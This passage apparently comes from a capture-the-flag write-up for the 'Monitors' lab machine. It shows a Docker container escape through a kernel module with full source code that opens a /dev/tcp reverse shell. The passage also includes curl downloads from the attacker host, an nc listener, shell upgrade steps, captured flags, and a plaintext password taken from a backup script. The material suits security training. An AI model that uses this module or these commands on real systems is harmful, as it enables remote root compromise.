gid=0(root)
groups=
Escaping from the Docker container
Following the article, we can create the following reverse-shell.c and Makefile archives and transfer them to the Docker container (first to the machine using nc and then exposing an HTTP server in the machine and using curl from the container).
reverse-shell.c:
#include <linux/kmod.h>
#include <linux/module.h>
MODULE_LICENSE("GPL");
MODULE_AUTHOR("AttackDefense");
MODULE_DESCRIPTION("LKM reverse shell module");
MODULE_VERSION("1.0");
char* argv[] = { "/bin/bash", "-c", "bash -i >& /dev/tcp/172.17.0.2/4444 0>&1", NULL };
static char* envp[] = { "PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin", NULL };
static int __init reverse_shell_init() {
return call_usermodehelper(argv[0], argv, envp, UMH_WAIT_EXEC);
}
static void __exit reverse_shell_exit() {
printk(KERN_INFO "Exiting\n");
}
module_init(reverse_shell_init);
module_exit(reverse_shell_exit);
Makefile:
obj-m +=reverse-shell.o
all:
make -C /lib/modules/$(shell uname -r)/build M=$(PWD) modules
clean:
make -C /lib/modules/$(shell uname -r)/build M=$(PWD) clean
Now, we transfer the files to build the kernel module:
root@4e5701e892a5:/tmp# curl 10.10.10.238:8000/reverse.c -so reverse.c
root@4e5701e892a5:/tmp# curl 10.10.10.238:8000/Makefile -so Makefile
Next, we build the kernel module and run it (while listening with nc):
root@4e5701e892a5:/tmp# make
make -C /lib/modules/4.15.0-142-generic/build M=/tmp modules
make[1]: Entering directory '/usr/src/linux-headers-4.15.0-142-generic'
CC [M] /tmp/reverse-shell.o
Building modules, stage 2.
MODPOST 1 modules
CC /tmp/reverse-shell.mod.o
LD [M] /tmp/reverse-shell.ko
make[1]: Leaving directory '/usr/src/linux-headers-4.15.0-142-generic'
root@4e5701e892a5:/tmp# insmod reverse-shell.ko
And finally get the two flags:
$ nc -nlvp 4444
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.10.238.
Ncat: Connection from 10.10.10.238:40580.
bash: cannot set terminal process group (-1): Inappropriate ioctl for device
bash: no job control in this shell
root@monitors:/# script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
root@monitors:/# ^Z
zsh: suspended ncat -nlvp 4444
$ stty raw -echo; fg
[1] + continued ncat -nlvp 4444
reset xterm
root@monitors:/# export TERM=xterm
root@monitors:/# export SHELL=bash
root@monitors:/# stty rows 50 columns 158
root@monitors:/# cat /home/marcus/user.txt
efecb015501176da1d8423d3843cfd6b
root@monitors:/# cat /root/root.txt
5650dab3b397032cb92cd8c859e069d1
Intended way to own user.txt
There was no need to get user.txt before root.txt. To get user.txt it was needed to find a Bash script inside the /home/marcus/.backup directory:
www-data@monitors:/home/marcus$ ls -la
total 40
drwxr-xr-x 5 marcus marcus 4096 Jan 25 15:39 .
drwxr-xr-x 3 root root 4096 Nov 10 2020 ..
d--x--x--x 2 marcus marcus 4096 Nov 10 2020 .backup
lrwxrwxrwx 1 root root 9 Nov 10 2020 .bash_history -> /dev/null
-rw-r--r-- 1 marcus marcus 220 Apr 4 2018 .bash_logout
-rw-r--r-- 1 marcus marcus 3771 Apr 4 2018 .bashrc
drwx------ 2 marcus marcus 4096 Jan 25 15:39 .cache
drwx------ 3 marcus marcus 4096 Nov 10 2020 .gnupg
-rw-r--r-- 1 marcus marcus 807 Apr 4 2018 .profile
-r--r----- 1 root marcus 84 Jan 25 14:59 note.txt
-r--r----- 1 root marcus 33 Jul 4 12:16 user.txt
Since the directory has only x permissions, files inside could only be read if the full filename is provided. As the directory is called .backup, the files inside could be guessed until the correct one is found:
www-data@monitors:/home/marcus$ cat .backup/backup.sh
#!/bin/bash
backup_name="cacti_backup"
config_pass="VerticalEdge2020"
zip /tmp/${backup_name}.zip /usr/share/cacti/cacti/*
sshpass -p "${config_pass}" scp /tmp/${backup_name} 192.168.1.14:/opt/backup_collection/${backup_name}.zip
rm /tmp/${backup_name}.zip
So we can login as marcus with password VerticalEdge2020 and get a hint to know that the Docker container might be vulnerable (note.txt). Moreover, now we could use SSH port forwarding instead of chisel.
www-data@monitors:/home/marcus$ su marcus
Password:
marcus@monitors:~$ cat note.txt
TODO:
Disable phpinfo in php.ini - DONE
Update docker image for production use -
marcus@monitors:~$ cat user.txt
efecb015501176da1d8423d3843cfd6b